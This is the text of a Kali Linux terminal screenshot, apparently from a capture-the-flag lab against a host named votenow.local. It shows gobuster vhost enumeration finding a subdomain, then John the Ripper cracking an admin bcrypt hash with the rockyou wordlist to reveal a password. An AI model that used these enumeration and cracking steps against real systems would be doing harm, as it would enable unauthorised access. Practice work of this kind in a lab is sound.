 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ gobuster vhost -u votenow.local -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 20 | grep -v 400
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://votenow.local
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: false
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: datasafe.votenow.local Status: 200 [Size: 9499]
Progress: 220561 / 220562 (100.00%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ cat adminhash.txt
$2y$12$d/nOEjKNgk/epF2BeAFaMu8hW4ae3JJk8ITyh48q97awT/G7eQ11i
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt adminhash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john --show adminhash.txt
?:Stella
1 password hash cracked, 0 left